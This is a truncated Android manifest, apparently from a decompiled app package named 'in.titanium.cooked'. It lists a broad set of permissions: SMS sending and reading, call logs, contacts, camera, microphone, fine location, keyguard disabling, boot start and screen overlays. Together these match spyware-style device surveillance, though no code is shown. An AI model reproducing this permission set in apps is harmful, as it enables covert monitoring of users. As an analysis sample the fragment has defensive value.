 <manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="52519135"
android:versionName="52.51.91.35" android:compileSdkVersion="23" android:compileSdkVersionCodename="6.0-2438415"
package="in.titanium.cooked" platformBuildVersionCode="30" platformBuildVersionName="11">
    <uses-sdk android:minSdkVersion="16" android:targetSdkVersion="29"/>
    <uses-permission android:name="android.permission.SEND_SMS"/>
    <uses-permission android:name="android.permission.PROCESS_OUTGOING_CALLS"/>
    <uses-permission android:name="android.permission.SET_WALLPAPER"/>
    <uses-permission android:name="android.permission.READ_SMS"/>
    <uses-permission android:name="android.permission.READ_CALL_LOG"/>
    <uses-permission android:name="android.permission.READ_CONTACTS"/>
    <uses-permission android:name="android.permission.GET_ACCOUNTS"/>
    <uses-permission android:name="android.permission.CAMERA"/>
    <uses-permission android:name="android.permission.RECORD_AUDIO"/>
    <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
    <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
    <uses-permission android:name="android.permission.CALL_PHONE"/>
    <uses-permission android:name="android.permission.DISABLE_KEYGUARD"/>
    <uses-permission android:name="android.permission.FOREGROUND_SERVICE"/>
    <uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
    <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
    <uses-permission android:name="android.permission.BACKGROUND_ACTIVITY_STARTER"/>
    <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
    <uses-permission android:name="oppo.permission.OPPO_COMPONENT_SAFE"/>
    <uses-permission android:name="android.permission.INTERNET"/>
    <uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW"/>
    <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
    <uses-permission android:name="android.permission.WAKE_LOCK"/>
    <uses-permission android:name="com.android.alarm.permission.SET_ALARM"/>
    <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>